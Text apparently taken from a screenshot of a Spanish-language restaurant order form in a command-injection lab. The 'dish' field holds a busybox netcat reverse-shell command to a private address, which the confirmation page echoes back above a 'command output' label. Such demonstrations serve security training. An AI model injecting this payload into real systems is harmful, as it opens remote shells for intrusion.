 Nombre:
r
Plato:
busybox nc 10.0.2.15 9001  -e busybox ash
Enviar Pedido
Pedido confirmado
Gracias, r. Tu pedido de busybox nc 10.0.2.15 9001 -e
busybox estará listo para llevar.
Salida del Comando: